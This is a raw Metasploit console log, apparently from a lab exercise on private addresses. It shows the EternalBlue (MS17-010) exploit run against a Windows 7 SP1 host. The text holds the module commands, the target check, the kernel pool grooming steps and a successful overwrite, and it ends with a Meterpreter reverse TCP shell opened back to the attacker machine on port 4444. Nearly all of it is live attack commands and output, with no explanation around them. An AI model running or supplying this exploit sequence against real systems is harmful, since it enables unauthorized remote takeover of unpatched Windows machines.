 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.123.71
RHOSTS => 192.168.123.71
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Home
[*] Started reverse TCP handler on 192.168.123.184:4444
[*] 192.168.123.71:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.123.71:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.123.71:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.123.71:445 - The target is vulnerable.
[*] 192.168.123.71:445 - Connecting to target for exploitation.
[+] 192.168.123.71:445 - Connection established for exploitation.
[+] 192.168.123.71:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.123.71:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.123.71:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.123.71:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.123.71:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.123.71:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.123.71:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.123.71:445 - Sending all but last fragment of exploit packet
[*] 192.168.123.71:445 - Starting non-paged pool grooming
[+] 192.168.123.71:445 - Sending SMBv2 buffers
[+] 192.168.123.71:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.123.71:445 - Sending final SMBv2 buffers.
[*] 192.168.123.71:445 - Sending last fragment of exploit packet!
[*] 192.168.123.71:445 - Receiving response from exploit packet
[+] 192.168.123.71:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.123.71:445 - Sending egg to corrupted connection.
[*] 192.168.123.71:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.123.71
[*] Meterpreter session 1 opened (192.168.123.184:4444 -> 192.168.123.71:49190 ) at 2022-03-12 07:12:59 -0500
[+] 192.168.123.71:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.123.71:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.123.71:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=